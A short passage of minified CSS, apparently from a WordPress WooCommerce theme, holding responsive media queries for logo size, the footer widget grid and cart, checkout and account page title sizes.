.col-md-6:last-of-type{margin-bottom:0;text-align:center}}@media(min-width: 576px)and (max-width: 991px){.custom-logo-link img{max-width:100px}}@media(max-width: 575px){.custom-logo-link img{max-width:100px}.footer-widgets-grid{grid-template-columns:1fr !important}.woocommerce-account .entry-title,.woocommerce-checkout .entry-title,.woocommerce-cart .entry-title{font-size:32px;font-size:2rem}}